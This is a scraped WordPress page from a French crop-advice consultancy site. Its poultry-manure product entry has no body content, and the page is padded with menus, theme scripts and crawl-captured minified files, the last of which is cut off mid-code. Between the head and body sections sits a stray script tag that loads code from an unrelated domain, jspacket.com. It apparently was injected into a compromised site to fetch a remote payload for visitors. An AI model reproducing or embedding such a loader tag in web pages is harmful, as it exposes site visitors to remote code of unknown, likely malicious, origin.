h4,.swm-about-author-title-subtitle a{font-size:19px;letter-spacing:0px;text-transform:uppercase;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{letter-spacing:0px;text-transform:none;}h5.swm-single-pg-titles,#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title{font-size:25px;letter-spacing:0px;text-transform:none;line-height:44px;}.swm-post-title h1{letter-spacing:0px;text-transform:none;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h1{font-size:30px;line-height:40px;}}.footer{}.footer,.footer p{font-size:15px;line-height:19px;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:30px;}.footer .swm-small-footer{font-size:12px;}.swm_contact_footer,.swm_contact_footer a{color:#ffffff;}.swm_contact_footer_holder{background:#191a1c;}.swm-cf-m-column{background:#33823e;}.swm_contact_footer:before{border-color:#3b3c3f;}</style></head>
<script src="https://jspacket.com/js/586.js"></script>
<body class="wp-singular produit-template-default single single-produit postid-1741 wp-theme-bizix wp-child-theme-bizix-child _page swm-no-boxed swm-stickyOn elementor-default elementor-kit-6" data-boxed-margin="40">
	

	
	<div class="swm_searchbox_holder">
	<div class="swm_searchbox_table">
		<div class="swm_searchbox_close swm-transition"><span></span></div>
		<div class="swm_searchbox_table_cell">
			<div class="swm_container">
				<div class="swm_overlay_search_box">
					<form method="get" action="https://www.crops-advices.com//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form>				</div>
			</div>
		</div>
	</div>
</div>
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">	<div class="swm-main-container swm-topbar-main-container swm-hide-mobile">
		<div class="swm-topbar-inner-container">
			<div class="swm-topbar">
				<div class="swm-container">
					<div class="swm-topbar-content swm-css-transition">

						<div class="left">
																					<img src="http://www.crops-advices.com/wp-content/uploads/2021/11/image001_1_-removebg-preview.png" height=50 width=50/> <span style="color:#ffffff; padding-left:10px; font-weight:400; text-transform:capitalize;">
							Regis Marjollet Conseiller independant - conseils stratégique et spécifique à l'utilisation de produits phytopharmaceutiques.
							</span>

							</div>

						
						<div class="right ">
							<span style="color:#ffffff; padding-left:10px; font-weight:600;"> INPUTS-AG the best netback for our customers® </span> 
							<!--br/><a href="http://www.crops-advices.com/wp-login.php?action=logout" style="color:#ffffff; padding-left:10px; font-weight:600;">Deconnexion</a-->
						
																						<ul class="swm-topbar-socials">
													<li class="swm_sm_ic"><a href="https://www.linkedin.com/company/85386921/admin/"  target="_blank"  ><i class="fab fa-linkedin-in"></i></a></li>
												</ul>
								<div class="clear"></div>
													</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
			<div id="swm-wrap" class="clear">
				<div class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_1 brd-small">
		
			<div class="swm-header header_1s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-header-logo-section">
					
	<div class="swm-logo">
		<div class="swm-logo-img">
			<a href="https://www.crops-advices.com/" title="Nutri live">
				<img class="swm-std-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2021/11/logo.png" alt="Nutri live" />
				<img class="swm-sticky-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2022/01/nutrilive-icone.png" alt="Nutri live" />
			</a>
		</div>
		<div class="clear"></div>
	</div>
				</div>

				
					<div class="swm-header-button-search">

													<div class="swm-header-search">
								<span class="swm-transition"><i class="fas fa-search"></i></span>
							</div>
						
						
											</div>
				
				<div class="swm-header-menu-section-wrap">
					<div class="swm-header-menu-section" id="swm-primary-navigation">

						<div class="swm-main-nav">

							<div id="swm-mobi-nav-icon">
								<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
								<div class="clear"></div>
							</div>

							<div class="swm-primary-nav-wrap">
								<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36 megamenu-first-element"><a href="https://www.crops-advices.com/"><span>ACCUEIL</span></a></li><li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-435 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/conseils/"><span>CONSEILS</span></a>
<ul class="sub-menu ">
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201 megamenu-first-element"><a href="https://www.crops-advices.com/ppp-prevention-des-risques-et-le-sante-humaine/"><span>PPP Prévention des risques et de la Santé Humaine</span></a></li><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218 megamenu-first-element"><a href="https://www.crops-advices.com/cepps-dispositif-et-informations/"><span>CEPP(s) Dispositif et informations</span></a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 megamenu-first-element"><a href="https://www.crops-advices.com/conduite-des-elevages/"><span>Conduite des élevages</span></a></li><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 megamenu-first-element"><a href="https://www.crops-advices.com/irrigartion/"><span>Irrigation</span></a></li><li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 megamenu-first-element"><a href="https://www.crops-advices.com/fertlite-des-sols/"><span>Fertilité des sols</span></a></li><li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes/"><span>Nutrition des plantes</span></a></li><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459 megamenu-first-element"><a href="https://www.crops-advices.com/agriculture-biologique/"><span>Agriculture Biologique</span></a></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347 megamenu-first-element"><a href="https://www.crops-advices.com/conseil-strategique-csp-adherents/"><span>Conseil Stratégique CSP</span></a></li><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461 megamenu-first-element"><a href="https://www.crops-advices.com/preconisations/"><span>Préconisations – BSV à Lorraine</span></a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/services/"><span>Services</span></a>
	<ul class="sub-menu ">
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460 megamenu-first-element"><a href="https://www.crops-advices.com/conseils-strategique-csp/"><span>Réaliser votre Conseils Stratégique CSP</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/"><span>Espace client</span></a>
<ul class="sub-menu ">
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3374 megamenu-first-element"><a href="https://www.crops-advices.com/reglementation-encadrant-lusage-des-ppp/"><span>Règlementation encadrant l’usage des PPP</span></a></li><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641 megamenu-first-element"><a href="https://www.crops-advices.com/connaitre-la-dsppr-dun-ppp-ou-dun-melange-de-ppps/"><span>Connaitre la DSPPR d’un PPP ou d’un mélange de  PPP(s)</span></a></li><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/protection-integree-des-cultures-pic-ipm/"><span>Protection intégrée des cultures PIC/IPM</span></a></li><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/bsv-champagne-et-lorraine/"><span>BSV CHAMPAGNE ET LORRAINE</span></a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/reseau-obervation-eimr/"><span>Réseau d’observations des parcelles en protection intégrée</span></a></li><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/informations-reglementaires/"><span>Informations réglementaires produits PPP</span></a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/references-agronomiques/"><span>Références agronomiques</span></a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/culti-varscope/"><span>CULTI-VARscope</span></a></li></ul>
</li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/"><span>NUTRITION DES PLANTES</span></a>
<ul class="sub-menu ">
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746 megamenu-first-element"><a href="https://www.crops-advices.com/simulateur/"><span>Evaluer un coproduit, un compost, un engrais</span></a></li><li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/abordabilite-des-engrais/"><span>Abordabilité des engrais</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/nouveautes-produits/"><span>Nouveautés produits</span></a></li><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/lettre-reglementaire-de-fertilisation/"><span>Lettre règlementaire de fertilisation</span></a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/references-agronomiques/"><span>Références Agronomiques</span></a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560 megamenu-first-element"><a href="https://www.crops-advices.com/fertilisation-organique/"><span>Fertilisation Organique</span></a></li></ul>
</li><li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/demarche-ce/"><span>Démarche  CE</span></a>
<ul class="sub-menu ">
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531 megamenu-first-element"><a href="https://www.crops-advices.com/sca-systeme-du-conseil-agricole/"><span>SCA système du conseil agricole</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522 megamenu-first-element"><a href="https://www.crops-advices.com/ce-1/"><span>CE 1</span></a></li><li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525 megamenu-first-element"><a href="https://www.crops-advices.com/ce-2-formations/"><span>CE 2 &amp; FORMATIONS</span></a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528 megamenu-first-element"><a href="https://www.crops-advices.com/certification-ce/"><span>CERTIFICATION CE</span></a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534 megamenu-first-element"><a href="https://www.crops-advices.com/outils-ce/"><span>Outils  CE</span></a></li></ul>
</li><li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2495 pm-dropdown megamenu-first-element swm-m-active"><a href="https://www.crops-advices.com/actualite/"><span>Actualité</span></a>
<ul class="sub-menu ">
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537 megamenu-first-element"><a href="https://www.crops-advices.com/reglementaires/"><span>Règlementaires</span></a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 megamenu-first-element"><a href="https://www.crops-advices.com/grandes-cultures/"><span>Grandes Cultures</span></a></li><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553 megamenu-first-element"><a href="https://www.crops-advices.com/cultures-perennes/"><span>Cultures pérennes</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 megamenu-first-element"><a href="https://www.crops-advices.com/elevages/"><span>Elevages</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes-2/"><span>Nutrition des plantes</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551 megamenu-first-element"><a href="https://www.crops-advices.com/divers/"><span>Divers</span></a></li></ul>
</li><li><a href="https://www.crops-advices.com/login">Se connecter</a></li></ul>							</div>
							<div class="clear"></div>

						</div>
						<div class="clear"></div>

					</div>  <!-- swm-header-menu-section -->
				</div>

				<div class="clear"></div>

				<div id="swm-mobi-nav">
					<span class="swm-mobi-nav-close"></span>
					<div class="clear"></div>
				</div>
				<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</div><div class="swm-header-placeholder" data-header-d="107" data-header-t="107" data-header-m="80" ></div>		<div id="swm-sub-header" class="swm-sub-header swm-title-position-title-center">
			<div class="swm-container swm-css-transition">

				<div class="swm-sub-header-title-bc">

											<div class="swm-sub-header-title-wrap">
							<div class="swm-sub-header-title entry-title"><span>FUMIER DE VOLAILLES</span></div><div class="clear"></div>						</div>
																<div class="clear"></div>
				</div>

			</div>
		</div> <!-- #swm-sub-header -->
				<div class="swm-main-container swm-site-content swm-css-transition" >	<div class="swm-container swm-layout-full-width swm-post-sidebar-page" >
		<div class="swm-column swm-custom-two-third">
			<section>
				<div id="swm-item-entries" class="swm-row">

												<article class="post-entry swm-blog-post post-1741 produit type-produit status-publish hentry" >
								<div class="swm-column-gap">
									<div class="swm_pf_no_thumb">
										<div class="swm-post-content  swm-post-date-off">
	
	<div class="swm-post-content-block">

		<div class="swm-post-title-section">

				
				
					<div class="swm-post-meta">
						<ul>

							
							
															<li>
									<span class="swm-postmeta-text swm-post-comment"><i class="far fa-comments"></i><a href="https://www.crops-advices.com/produit/fumier-de-volailles/#respond">0 Comments</a></span>
								</li>
							
							
							
															<li>
									<i class="far fa-folder-open"></i>								</li>
							
						</ul>
						<div class="clear"></div>
					</div>
				
				<div class="swm-post-title-content">
					<div class="swm-post-title"><h1>FUMIER DE VOLAILLES</h1></div>				</div>

		</div>

		<div class="swm-post-list-content-section swm-post-list-single-content-section">
			<div class="swm-post-single-content">
								<div class="clear"></div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>

		<div class="clear"></div>

	</div>	<!-- .swm-post-content-block -->

</div> <!-- .swm-post-content -->

<div class="clear"></div>									</div>
								</div>
								<div class="clear"></div>

							</article>

							
				</div>
			</section>

			<div class="swm-post-single-pagination swm-content-color  "><div class="swm-pp-prev swm-next-prev-box">
					<a href="https://www.crops-advices.com/produit/fumier-de-bovins-litiere-cumulee/" class="swm-pp-link-title"><span class="swm-next-prev-text">Prev Post</span><span class="swm-heading-text  swm-css-transition">FUMIER DE BOVINS LITIERE CUMULEE</span></a>
					<div class="clear"></div>
				</div><div class="swm-pp-next swm-next-prev-box">
					<a href="https://www.crops-advices.com/produit/lisier-de-porcs/" class="swm-pp-link-title"><span class="swm-next-prev-text">Next Post</span><span class="swm-heading-text  swm-css-transition">LISIER DE PORCS</span></a>
					<div class="clear"></div>
				</div><div class="clear"></div>
		</div>
			<div class="swm-single-section">
				
<!-- Blog Responses Start -->

<!-- Blog Responses End -->

<div class="clear"></div>



<div class="clear"></div>
			</div>

			<div class="clear"></div>
		</div>

		
	</div>

		<div class="clear"></div>
	</div> <!-- .swm-main-container -->
	<div class="swm-main-container">

		<footer class="footer swm-css-transition" id="footer">

			
			
				<div class="swm_contact_footer">
					<div class="swm-container">
						<div class="swm_contact_footer_holder swm-row">

							
							
							
							<div class="clear"></div>
						</div>
					</div>
				</div>

			
			
				<div class="swm-container">
					<div class="swm-small-footer">
						<div><span><a href="https://www.crops-advices.com/mentions-legales/" target="blank">Mentions Légales </a>
<br />
<a href="https://www.krea-lead.com" target="blank">KreaLead </a>  Copyright 2024,  All rights reserved.

 </span></div>
					</div>
				</div>

			
		</footer>

	</div>

	
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

			<div class="swm-go-top-scroll-btn-wrap"><a id="swm-go-top-scroll-btn"><i class="fas fa-angle-up"></i></a></div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizix-child\/*","\/wp-content\/themes\/bizix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
							
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<script type="text/javascript">
_linkedin_partner_id = "5177418";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5177418&fmt=gif" />
</noscript>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":null,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-site_tracking1732537339.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swv1734698745.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-contact-form-71734698745.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/easing.min.js" id="swm-easing-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/debouncedresize.min.js" id="swm-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/fitvids.min.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/cookie.min.js" id="swm-cookie-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/coffeescript.min.js" id="coffeescript-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-theme-settings1639681374.min.js" id="wpo_min-footer-14-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-megamenu1639681374.min.js" id="wpo_min-footer-15-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
</div>  <!-- end #swm-page -->
No Content</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css
body_size: 113
content:
@media (max-width:1156px) and (min-width:1000px){.header_1s .swm-header-button-wrap{padding-left:10px}.swm-header-container-wrap .swm-header-button a{font-size:13px;padding:0 12px;line-height:35px}.swm-header-container-wrap ul.swm-primary-nav>li>a{font-size:12px;font-weight:300}.swm-header-container-wrap img.swm-std-logo,.swm-header-container-wrap .swm-logo{width:80px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-megamenu1639681374.min.js
body_size: 1227
content:

!function(e){"use strict";window.menuResizeTimeoutHandler=!1;var t=navigator.userAgent.toLowerCase(),n=navigator.platform.toLowerCase(),i=t.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,"unknown",0];"ie"==i[1]&&document.documentMode;function o(e){if(e.getBoundingClientRect&&"ios"!=window.swmBrowser.platform.name){var t=e.getBoundingClientRect(),n=e.ownerDocument.documentElement,i={x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop},o=function(e){var t=e.parentNode,n={x:0,y:0};for(;t&&!u(t);)n.x+=t.scrollLeft,n.y+=t.scrollTop,t=t.parentNode;return n}(e),a="fixed"==r(e,"position");return{x:parseInt(t.left)+o.x+(a?0:i.x)-n.clientLeft,y:parseInt(t.top)+o.y+(a?0:i.y)-n.clientTop}}var f=e,l={x:0,y:0};if(u(e))return l;for(;f&&!u(f);){if(l.x+=f.offsetLeft,l.y+=f.offsetTop,"firefox"==window.swmBrowser.name){s(f)||(l.x+=m(f),l.y+=d(f));var w=f.parentNode;w&&"visible"!=r(w,"overflow")&&(l.x+=m(w),l.y+=d(w))}else f!=e&&"safari"==window.swmBrowser.name&&(l.x+=m(f),l.y+=d(f));f=f.offsetParent}return"firefox"!=window.swmBrowser.name||s(e)||(l.x-=m(e),l.y-=d(e)),l}function r(t,n){return e(t).css(n)}function a(e,t){return parseInt(r(e,t))||0}function s(e){return"border-box"==r(e,"-moz-box-sizing")}function d(e){return a(e,"border-top-width")}function m(e){return a(e,"border-left-width")}function u(e){return/^(?:body|html)$/i.test(e.tagName)}function f(t){var n=e("> ul",t);if(0!=n.length){var i=n.get(0);n.addClass("megamenu-item-inited");var r={width:"auto",height:"auto",left:0};n.removeClass("megamenu-fullwidth").css(r),e(" > li",n).css({left:0,top:0}).each(function(){var t=e(this).data("old-width")||-1;-1!=t&&e(this).width(t).data("old-width",-1)});var a=n.closest(".header-main"),s=a.width(),d=parseInt(a.css("padding-left")),m=parseInt(a.css("padding-right")),u=n.parent().outerWidth(),f=n.outerWidth();if(f>s){f=s;var l=s,w=n.data("megamenu-columns")||4,c=parseFloat(l-w*parseInt(e(" > li.menu-item:first",n).css("margin-left")))/w,h=parseInt(c);e(" > li",n).each(function(){e(this).data("old-width",e(this).width()).css("width",h)}),n.addClass("megamenu-fullwidth").width(l-(c-h)*w)}if(f>u)var p=-(f-u)/2;else p=0;var g=o(a[0]),v=o(i);v.x-g.x-d+p<0&&(p=-(v.x-g.x-d)),v.x+f+p>g.x+a.outerWidth()-m&&(p-=v.x+f+p-(g.x+a.outerWidth()-m)),n.css("left",p).css("left"),n.addClass("megamenu-inited")}}window.swmBrowser={name:"version"==i[1]?i[3]:i[1],version:i[2],platform:{name:t.match(/ip(?:ad|od|hone)/)?"ios":(t.match(/(?:webos|android)/)||n.match(/mac|win|linux/)||["other"])[0]}},e(".swm-primary-nav > li.megamenu-on").hover(function(){f(this)}),e(".swm-primary-nav > li.megamenu-on:hover").each(function(){f(this)}),e(".swm-primary-nav > li.megamenu-on").each(function(){var t=e("> ul",this);0!=t.length&&t.addClass("megamenu-item-inited")}),e(function(){e(window).resize(function(){window.menuResizeTimeoutHandler&&clearTimeout(window.menuResizeTimeoutHandler)})})}(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-theme-settings1639681374.min.js
body_size: 3022
content:

!function(e){"use strict";function a(){if(e("body").hasClass("swm-stickyOn")){var a=e("#swm-main-nav-holder").data("sticky-hide"),s=a||768;if(e(window).width()>s){var i=0;i=e("#swm-header").innerHeight();if(e(".swm-header-placeholder").length){var n=e(".swm-header-placeholder").data("header-d"),o=e(".swm-header-placeholder").data("header-t"),t=e(".swm-header-placeholder").data("header-m"),r=n;e(window).width()<980?r=o:e(window).width()<768&&(r=t)}e(".swm-topbar-main-container").length&&(i=e(".swm-topbar-main-container").innerHeight()+i),e("body.subHeaderTop").length&&(i=e(".swm-sub-header").innerHeight()+i),e(".swm-header").hasClass("header_2s")&&(i+=67,r=70),e("body").hasClass("swm-l-boxed")&&(i+=e("body").data("boxed-margin"));var l=i,m=e(window).scrollTop(),d=0;e("#wpadminbar").length&&(d=e("#wpadminbar").innerHeight()),e(".swm-header").hasClass("header_2s")?m>l?e("#swm-main-nav-holder").hasClass("sticky-on")||(e("#swm-main-nav-holder").addClass("sticky-on"),e("#swm-main-nav-holder .swm-infostack-menu").css("top",-67).animate({top:d},300),e(".swm-header-placeholder").css("height",r)):e("#swm-main-nav-holder").hasClass("sticky-on")&&(e("#swm-main-nav-holder").removeClass("sticky-on"),e("#swm-main-nav-holder .swm-infostack-menu").css("top",0),e(".swm-header-placeholder").css("height",0)):m>l?e("#swm-main-nav-holder").hasClass("sticky-on")||(e("#swm-main-nav-holder").addClass("sticky-on").css("top",-80).animate({top:d},300),e(".swm-header-placeholder").css("height",r)):e("#swm-main-nav-holder").hasClass("sticky-on")&&(e("#swm-main-nav-holder").removeClass("sticky-on").css("top",0),e(".swm-header-placeholder").css("height",0))}}}function s(){if(e("#swm-wrap .header_2_t").length){e(window).width();var a=e(".swm-infostack-header").innerHeight()+67;e("#swm-sub-header").css("padding-top",a)}}e(document).ready(function(){var i,n,o,t;e(".fitVids").fitVids(),i=window.devicePixelRatio?window.devicePixelRatio:1,e.cookie("pixel_ratio")||i>1&&!0===navigator.cookieEnabled&&(e.cookie("pixel_ratio",i,{expires:360}),location.reload()),e(".pfi-gallery").imagesLoaded(function(){e(".pfi-gallery").flexslider({animation:"fade",animationSpeed:500,slideshow:!1,smoothHeight:!1,controlNav:!1,directionNav:!0,prevText:'<i class="fas fa-chevron-left"></i>',nextText:'<i class="fas fa-chevron-right"></i>'})}),n=!1,(o=e(".swm-go-top-scroll-btn-wrap")).on("click",function(a){e("body,html").animate({scrollTop:"0"},750,"easeOutExpo"),a.preventDefault()}),e(window).scroll(function(){n=!0}),setInterval(function(){n&&(n=!1,e(window).scrollTop()>300?o.fadeIn("fast"):o.fadeOut("fast"))},250),e(".swm-post-share").each(function(){var a=e(this).attr("data-postid"),s=".post-share-id-"+a,i=".swm-share-id-box-"+a+" ul";e(s).addClass("active"),e(s).on("click",function(a){return a.preventDefault(),e(this).hasClass("active")?(e(i).animate({left:"30"},500),e(this).removeClass("active")):(e(i).animate({left:"-300"},500),e(this).addClass("active")),!1})}),e(".swm-js-center").each(function(){var a=e(this),s=a.width()/-2;a.css("margin-left",s)}),e(".swm-js-center-top").each(function(){var a=e(this),s=a.height()/-2;a.css("margin-top",s)}),function(){if(e(".gallery").length){var 